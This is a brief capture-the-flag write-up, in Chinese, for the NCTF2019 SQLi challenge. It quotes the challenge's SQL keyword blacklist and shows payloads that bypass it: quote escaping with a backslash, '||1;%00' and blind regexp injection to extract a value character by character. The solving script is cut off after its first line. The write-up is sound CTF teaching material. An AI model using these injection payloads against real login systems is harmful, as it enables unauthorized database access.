NCTF2019-SQLi
[NCTF2019]SQLi
进入题目是一个登录框注入
sqlquery : select * from users where username=’’ and passwd=’’
标识了查询语句,测试:

过滤了很多……
robots.txt中有hint,提示了过滤规则与flag获取方式:
1 | $black_list = "/limit|by|substr|mid|,|admin|benchmark|like|or|char|union|substring|select|greatest|%00|\'|=| |in|<|>|-|\.|\(\)|#|and|if|database|users|where|table|concat|insert|join|having|sleep/i"; |
引号被过滤,用转义:
username=a&passwd=/**/||1;%00
结果永真,此时res出现了变化:
实际上,这个页面并不存在……
我陷入了沉思……
regexp注入
1 | username=\&passwd=/**/||username/**/regexp/**/"^admin";%00 |
此时,注入语句为:
1 | select * from users where username='xxx'/**/||username/**/regexp/**/"^admi";%00 |
对username字段进行正则匹配,一个个移位匹配……(又是移位匹配……
写脚本:
1 | # coding=utf-8 |


得到flag……
官方wp:
NCTF2019-SQLi
